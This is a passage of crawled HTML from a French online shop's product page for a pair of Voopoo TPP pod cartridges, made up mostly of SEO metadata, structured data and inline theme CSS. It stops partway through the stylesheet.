

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/
body_size: 56605
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Cartouche TPP Pod Voopoo (x2) - NARGUILUXE.COM</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap"></noscript>
	<meta name="description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix propose les Cartouche TPP Pod Voopoo (x2) - Disponible sur NARGUILUXE.COM" />
	<link rel="canonical" href="https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cartouche TPP Pod Voopoo (x2)" />
	<meta property="og:description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix propose les Cartouche TPP Pod Voopoo (x2) - Disponible sur NARGUILUXE.COM" />
	<meta property="og:url" content="https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/" />
	<meta property="og:site_name" content="NarguiLuxe" />
	<meta property="article:publisher" content="https://www.facebook.com/optitsalonais13/" />
	<meta property="article:modified_time" content="2025-03-20T13:48:51+00:00" />
	<meta property="og:image" content="https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/","url":"https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/","name":"Cartouche TPP Pod Voopoo (x2) - NARGUILUXE.COM","isPartOf":{"@id":"https://www.narguiluxe.com/#website"},"primaryImageOfPage":{"@id":"https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/#primaryimage"},"image":{"@id":"https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/#primaryimage"},"thumbnailUrl":"https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo.jpg","datePublished":"2023-12-12T16:53:17+00:00","dateModified":"2025-03-20T13:48:51+00:00","description":"Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix propose les Cartouche TPP Pod Voopoo (x2) - Disponible sur NARGUILUXE.COM","breadcrumb":{"@id":"https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/#primaryimage","url":"https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo.jpg","width":1000,"height":1000,"caption":"Cartouche TPP Pod Voopoo (x2)"},{"@type":"BreadcrumbList","@id":"https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.narguiluxe.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"https://www.narguiluxe.com/shop/"},{"@type":"ListItem","position":3,"name":"Cartouche TPP Pod Voopoo (x2)"}]},{"@type":"WebSite","@id":"https://www.narguiluxe.com/#website","url":"https://www.narguiluxe.com/","name":"NarguiLuxe","description":"Acheter chichas, narguilés, cigarettes électroniques et chichas électroniques","publisher":{"@id":"https://www.narguiluxe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.narguiluxe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.narguiluxe.com/#organization","name":"Narguiluxe","url":"https://www.narguiluxe.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/#/schema/logo/image/","url":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","width":2048,"height":2048,"caption":"Narguiluxe"},"image":{"@id":"https://www.narguiluxe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/optitsalonais13/","https://www.instagram.com/narguiluxe/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux" href="https://www.narguiluxe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux des commentaires" href="https://www.narguiluxe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Cartouche TPP Pod Voopoo (x2) Flux des commentaires" href="https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/feed/" />
<link rel="preload" href="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" as="image" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fvape%2Fresistances%2Fcartouche-tpp-pod-voopoo-x2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fvape%2Fresistances%2Fcartouche-tpp-pod-voopoo-x2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-menu-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=1769018681' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Raleway',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.35em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:32px;font-size:2rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:16px;font-size:1rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#000000;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#000000;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #000000;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#000000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 